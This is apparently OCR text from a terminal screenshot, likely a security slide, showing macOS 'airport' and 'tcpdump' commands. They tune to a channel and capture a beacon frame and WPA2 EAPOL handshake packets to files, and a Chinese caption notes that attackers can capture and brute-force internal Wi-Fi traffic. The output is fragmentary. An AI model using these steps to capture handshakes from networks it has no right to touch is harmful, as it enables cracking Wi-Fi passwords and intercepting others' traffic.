 tcpdump
tcpdump ◂ sudo
e6:56:d1 -55 44,+1 Y CN WPA2(PSK/AES/AES)
e6:56:d0 -55 44,+1 Y CN WPA2(PSK/AES/AES)
e6:56:d2 -54 44,+1 Y CN WPA2(PSK/AES/AES)
[nickyan@Nicks-MacBook-Pro:~/Desktop]
% sudo airport -z
[nickyan@Nicks-MacBook-Pro:~/Desktop]
% sudo airport -I
agrCtlRSSI: 0
agrExtRSSI: 0
agrCtlNoise: 0
agrExtNoise: 0
state: init
op mode:
lastTxRate: 0
maxRate: 0
lastAssocStatus: 0
802.11 auth: open
link auth: wpa2-psk
BSSID: 0:0:0:0:0:0
SSID:
MCS: -1
channel: 44
攻击者可以抓取内部
Wi-Fi通信数据包，并
进行暴力破解
[nickyan@Nicks-MacBook-Pro:~/Desktop]
% sudo airport -c44,+1
[nickyan@Nicks-MacBook-Pro:~/Desktop]
% sudo tcpdump "type mgt subtype beacon and ether src :56:d0" -I -c 1 -i en0 -w ~/Desktop/beacon.cap
tcpdump: listening on en0, link-type IEEE802_11_RADIO (802.11 plus radiotap header), capture size 262144 bytes
1 packet captured
291 packets received by filter
0 packets dropped by kernel
[nickyan@Nicks-MacBook-Pro:~/Desktop]
% sudo tcpdump "ether proto 0x888e and ether host 56:d0" -I -U -vvv -i en0 -w ~/Desktop/handshake.cap
tcpdump: listening on en0, link-type IEEE802_11_RADIO (802.11 plus radiotap header), capture size 262144 bytes
Got 4